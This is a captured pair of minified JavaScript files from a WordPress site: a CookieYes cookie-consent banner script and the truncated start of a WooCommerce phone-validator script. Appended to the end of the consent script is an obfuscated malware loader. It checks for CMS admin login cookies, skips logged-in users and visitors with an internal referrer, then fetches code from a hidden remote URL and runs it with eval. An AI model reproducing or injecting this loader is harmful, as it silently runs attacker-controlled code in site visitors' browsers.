o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function y(e){const t=new CustomEvent("cookieyes_consent_update",{detail:e});document.dispatchEvent(t)}function f(){C(),!0===n._bannerConfig.config.revisitConsent.status&&x()}function g(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===_()&&p("=settings-button","false");O(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn";p(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&function(){return l("toggle",...arguments)}(n,"cky-accordion-active",!1)?(p(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),p(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):p(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>j("settings-button")),a("=detail-close",()=>L()),a("=optout-cancel-button",()=>L()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void f())),a("=donotsell-button",()=>j("donotsell-button")),a("=reject-button",P("reject")),a("=accept-button",P("all")),a("=detail-accept-button",P("all")),a("=detail-save-button",P()),a("=detail-category-preview-save-button",P()),a("=optout-confirm-button",P()),a("=detail-reject-button",P("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>L())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,G(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,G(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position,r=o;"popup"===r&&(c="center");r="pushdown"===h()?"classic":r;const s=`cky-${r}-${c}`;t.classList.add(s);const a=i("revisit-consent");if(!a)return!1;const u="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;a.classList.add(u)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=b(),t=_();if("classic"===t)return;if("popup"===t){const[e,t]=I("notice");M(e,t,!0),M(t,e)}const[n,o]=I("ccpa"===e?"optout-popup":"detail");M(n,o,!0),M(o,n)}(),function(){const e="ccpa"===b()?i("optout-popup"):i("detail");if(!e)return!1;const t=e.closest(".cky-modal");if(!t)return!1;if("pushdown"!==h()&&"popup"!==h()){const e="cky-"+n._bannerConfig.settings.preferenceCenterType;t.classList.add(e)}}()}(),function(){const e=b(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f)}function f(){i.innerHTML=d,a("=show-desc-button",y)}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(S(),function(){const e=b();c._ckySetInStore("consent","no");const t=Q(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);F(),y(o)}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):f()}function p(e,t=null){const n=d(e);if(!n)return;if(t)return n.setAttribute("aria-expanded",t);const o="true"===n.getAttribute("aria-expanded")?"false":"true";n.setAttribute("aria-expanded",o)}async function k(){try{g(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&N(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var m;function b(){return n._bannerConfig.settings.applicableLaw}function _(){return n._bannerConfig.settings.type}function h(){return"classic"===_()?"pushdown":n._bannerConfig.settings.preferenceCenterType}function v(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function C(){const e=v();e&&e.classList.add("cky-hide")}function S(){const e=v();e&&e.classList.remove("cky-hide")}function w(){if("classic"===_())return v();let e="ccpa"===b()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function L(){const e=w();e&&e.classList.remove(A()),"classic"!==_()?(!function(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}(),c._ckyGetFromStore("action")||S()):(p("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&x();const t=n._preferenceOriginTag;t&&function(e){const t=i(e);if(!t)return;t.focus()}(t)}function E(){const e=w();e&&e.classList.add(A()),"classic"!==_()?(!function(){const e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}(),C()):(p("=settings-button"),function(){l("add",...arguments)}("=notice","cky-consent-bar-expand"))}function $(){const e=w();e&&e.classList.toggle(A()),"pushdown"!==h()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}()}function A(){return"pushdown"===h()?"cky-consent-bar-expand":"cky-modal-open"}function T(){const e=i("revisit-consent");return e&&e||!1}function x(){const e=T();e&&e.classList.remove("cky-revisit-hide")}function j(e=!1){n._preferenceOriginTag=e,"classic"===_()?($(),p("=settings-button")):E()}function I(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function M(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function N({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function O(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);q(t,"yes"===o||!o&&t.defaultConsent[b()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),D(t)}}function q(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch");t.isNecessary?c&&c.remove():("classic"===_()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove()}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t);if(!t.isNecessary){const e=t.name,n=document.querySelector(`[data-cky-tag="detail-category-title"][aria-label="${e}"]`);if(n){const e=n.closest(".cky-accordion-item").querySelector(".cky-always-active");e&&e.remove()}}}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,G(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,G(u,t,c)}))})}function D(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function G(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function P(e="custom"){return()=>{!function(e="all"){const t=b(),o=Q();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||Q(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),N(s)):r.accepted.push(s.slug)}F(),y(r)}(e),f(),L(),function(){"gdpr"===b()&&O(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===_()&&S(),j(),function(e=!1){const t=T();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},m=async function(){try{await k()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",m):m());const B=document.createElement;function F(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==b()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(W(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function H(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverridden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverridden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=B.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return K(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=K(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||K(t)||n("type","text/javascript")},t};const R=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(H(e,s),!W(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())Y(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function U(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function W(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>U(e))}function K(e,t){return e.hasAttribute("data-cookieyes")&&U(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||W(t||e.src)}function Q(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function Y(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}R.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent(),window.getCkyConsent=function(){const e={activeLaw:"",categories:{},isUserActionCompleted:!1,consentID:"",languageCode:""};try{e.activeLaw=b(),n._categories.forEach(t=>{e.categories[t.slug]="yes"===c._ckyGetFromStore(t.slug)}),e.isUserActionCompleted="yes"===c._ckyGetFromStore("action"),e.consentID=c._ckyGetFromStore("consentid")||"",e.languageCode=n._language||""}catch(e){}return e}}]);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/js/frontend.min.js?ver=1.3.0
body_size: 3700
content:
var $=jQuery,wcPvPhoneErrorMap=wcPvJson.validationErrors;0==$('.wc-pv-intl input').length&&$('#billing_phone_field').addClass('wc-pv-phone wc-pv-intl');var wcPvDefCountry=''==wcPvJson.defaultCountry?$(`${wcPvJson.parentPage} #billing_country`).val():wcPvJson.defaultCountry;let separateDialCode=1==wcPvJson.separateDialCode,onlyCountries=wcPvJson.onlyCountries.map(e=>e.toUpperCase());var wcPvPhoneIntl=$('.wc-pv-intl input').intlTelInput({initialCountry:''==wcPvDefCountry||void 0==wcPvDefCountry?'NG':wcPvDefCountry,onlyCountries:onlyCountries,separateDialCode:separateDialCode,preferredCountries:wcPvJson.preferredCountries,utilsScript:wcPvJson.utilsScript}),wcPvphoneErrMsg='';function wcPvValidatePhone(e){const n=e;let o=!1;if(1==n.intlTelInput('isValidNumber'))o=n.intlTelInput('getNumber');else{let e=n.intlTelInput('getValidationError');wcPvphoneErrMsg=`${wcPvJson.phoneErrorTitle+(void 0==wcPvPhoneErrorMap[e]?wcPvJson.phoneUnknownErrorMsg:wcPvPhoneErrorMap[e])}`;}return o;}function wcPvValidateProcess(e){let n=wcPvValidatePhone(wcPvPhoneIntl);0!=$('.wc-pv-intl input').length&&($('#wc-ls-phone-valid-field-err-msg').remove(),0!=n?($(`${wcPvJson.parentPage} input#billing_phone`).val(n),0==$('#wc-ls-phone-valid-field').length&&e.append(` <input id = "wc-ls-phone-valid-field" value = "${n}" type = "hidden" name = "${wcPvJson.phoneValidatorName}" > `)):(e.append(` <input id = 